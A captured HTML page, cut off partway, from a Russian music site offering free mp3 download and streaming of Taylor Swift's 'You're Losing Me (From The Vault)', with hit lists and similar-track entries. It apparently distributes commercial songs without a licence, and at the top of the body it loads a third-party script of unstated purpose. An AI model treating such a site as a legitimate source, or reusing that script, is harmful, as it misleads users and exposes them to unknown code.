

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/76795/
body_size: 17241
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              music: http://ogp.me/ns/music#
              ya: http://example.com/vocabularies/">
<head>
	<meta charset="utf-8">
<title>Taylor Swift - You’re Losing Me (From The Vault) Скачать, слушать онлайн</title>
<meta property="twitter:title" content="Taylor Swift - You’re Losing Me (From The Vault) Скачать, слушать онлайн" />
<meta name="description" content="Хочешь скачать песню Taylor Swift - You’re Losing Me (From The Vault)в хорошем качестве? Заходи сюда и качай песню на телефон или компьютер бесплатно.">
<meta name="keywords" content="">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="canonical" href="/76795/">
<link rel="alternate" type="application/rss+xml" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3" href="https://m-zona.net/rss.xml">
    <base href="https://m-zona.net/">
    
        <meta property="og:site_name" content="M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно" /><meta property="og:type" content="music.song" /><meta property="og:title" content=""Taylor Swift - You’re Losing Me (From The Vault)"" /><meta property="og:image" content="https://m-zona.net/uploads/posts/2024-01/1704530423_180181.jpg" /><meta property="og:url" content="/76795/" /><meta property="og:description" content="скачать Taylor Swift - You’re Losing Me (From The Vault) или слушать онлайн" />
        <meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Taylor Swift - You’re Losing Me (From The Vault)" /><meta property="twitter:description" content="Taylor Swift - You’re Losing Me (From The Vault) Заходи и качай песню на телефон или компьютер бесплатно" /><meta property="twitter:image" content="https://m-zona.net/uploads/posts/2024-01/1704530423_180181.jpg" />
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
						<div class="d-grid"><div id='dle-content'><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AudioObject",
  "name": "Taylor Swift - You’re Losing Me (From The Vault)",
  "genre": "Поп",
  "description": "скачать Taylor Swift - You’re Losing Me (From The Vault) mp3 или слушать онлайн",
  "isFamilyFriendly": "true",
  "uploadDate": "2024-01-06",
  "encodingFormat": "mp3",
  "bitrate": "320 kbps",
  "duration": "PT277S",
  "contentSize": "10.79 Mb",
  "image": "https://m-zona.net/uploads/posts/2024-01/1704530423_180181.jpg",
  "contentUrl": "https://m-zona.net/index.php?do=download&id=78570"
}
</script>














<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
<article class="full ignore-select">

		<div class="fmain sect">
		
			<div class="speedbar ws-nowrap fspeedbar"><div id="dle-speedbar">
	<ul vocab="http://schema.org/" typeof="BreadcrumbList" class="speedbar"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3"><span property="name">Главная</span></a><meta property="position" content="1" /></li><li class="speedbar_sep">&raquo</li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/music/" title="Музыка"><span property="name">Музыка</span></a><meta property="position" content="2" /></li><li class="speedbar_sep">&raquo</li><li>Taylor Swift - You’re Losing Me (From The Vault)</li></ul>
</div></div>
			<h1 class="sect__title">Taylor Swift - You’re Losing Me (From The Vault)</h1>
			
			<div class="sect__content fcols fx-row fx-middle">
			
				<div class="fleft">
					<div class="fposter img-fit-cover">
						<img src="/uploads/posts/2024-01/1704530423_180181.jpg" loading="lazy" alt="Taylor Swift - You’re Losing Me (From The Vault)" />
						     
						
						<div class="page__rating d-flex">
							<a href="#" onclick="doRate('plus', '76795'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-76795" class="ignore-select">0</span></span></a>
							<a href="#" onclick="doRate('minus', '76795'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-76795" class="ignore-select">0</span></span></a>					
						</div>
						
					</div>
                    <!-- a href="https://t.me/twoplaymusic" rel="nofollow" class="ftlg-btn btn icon-at-left"  target="_blank"><span class="fas fa-paper-plane"></span>Наш Телеграм</a -->
                </div>
				
				<div class="fmid fx-1">
					<ul class="finfo">
				    <li><span>Жанр:</span> <span><a href="https://m-zona.net/music/pop/">Поп</a></span></li>
                    <li><span>Слушали:</span> <span>970</span></li>
      <li><span>Длительность:</span> <span>04:37</span></li>
      <li><span>Качество:</span> <span>320 kbps</span></li>
	                <meta content="320 Kbps" itemprop="bitrate">
					<li><span>Формат:</span> <span>mp3</span></li>
      <li><span>Размер:</span> <span>10.79 Mb</span></li>
	<meta content="10.79 Mb" itemprop="contentSize">
    
					</ul>
				</div>
				
				<div class="fctrl js-item" 
                     
                     data-track="https://m-zona.net/index.php?do=download&id=78570" 
                    data-title="Taylor Swift" data-artist="You’re Losing Me (From The Vault)" data-img="https://m-zona.net/uploads/posts/2024-01/1704530423_180181.jpg" 
                    data-descr="2024-011704530487_taylor-swift-youre-losing-me-from-the-vault"  
                     
					
                     
                     >
					
                    
                    
                    <div class="fplay fx-row fx-middle js-play anim">
                        <div class="msc-play" title="Играть \ остановить"><span class="fas fa-play"></span></div>
                        <div class="fplay-desc fx-1">Слушать онлайн <div class="ws-nowrap">You’re Losing Me (From The Vault) - Taylor Swift</div></div>
                    </div>
                    
                    
                    
					
                    
                    
                        <a class="fdl btn icon-at-left"  onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78570'" >
                            <span class="fal fa-arrow-alt-down"></span> Скачать
                        </a>
                    
                    
                    
					<div class="fmeta fx-row fx-center">
						<div onClick="favoriteclick()" class="ffav js-shoow-login anim" title="Добавить Песню в Плейлист" name="send_btn" type="submit"><span class="fal fa-heart"></span></div>
                        
						<button class="ffav js-share" data-href="https://m-zona.net/76795/"><span class="fal fa-share-alt"></span></button>
						<a href="javascript:AddComplaint('76795', 'news', true)" title="Пожаловаться"><div class="ffav fshare"><span class="fal fa-exclamation-circle"></span>Жалоба</div></a>
					</div>
				</div>

			</div>
			
			<!-- END FCOLS -->
		</div>



    
    
		<!-- END FMAIN -->

		<section class="sect sect--wide">
			<h2 class="sect__title sect__header">Клип на песню Taylor Swift - You’re Losing Me (From The Vault)</h2>
			<div class="sect__content video-responsive">
				<iframe width="560" height="315" data-src="https://www.youtube.com/embed/pQq9eP5OFhw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            </div>
            <div class="sect__button-block fx-row fx-center" style="margin-top: -10px;">
                <a class="btn icon-at-left" href="https://newconverter.net/?url=http://youtu.be/pQq9eP5OFhw&ftype=mp4" target="_blank">
                    <span class="fal fa-arrow-alt-down"></span> Скачать видео
                </a>
            </div>
		</section>
			
		<div class="fcaption">
			На этой странице Вы можете <b>Скачать песню Taylor Swift - You’re Losing Me (From The Vault)</b>!. В хорошем качестве, 
					со своего телефона на Android, iPhone или PC в любое время.
		</div>
		

		<section class="sect sect--wide">
			<h2 class="sect__title sect__header">Похожие песни</h2>
			<div class="sect__content sect__content--count d-grid">
				<div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20547" 
data-title="Minelli" data-artist="Rampampam" data-img="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" 
data-descr="2021-031616597666_minelli-rampampam"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/19838/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/19838/">Rampampam</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Minelli/">Minelli</a>
    </div>
     
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20547'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz119838" title="Minelli - Rampampam" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz219838" title="Minelli - Rampampam" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen19838() {
$(function(){
    $('#hz119838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded19838() {
$(function(){
    $('#hz219838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=16423" 
data-title="Jah Khalib" data-artist="Искал Нашёл" data-img="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" 
data-descr="2021-011611659715_jah-khalib-iskal-nashel"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл" />
	     
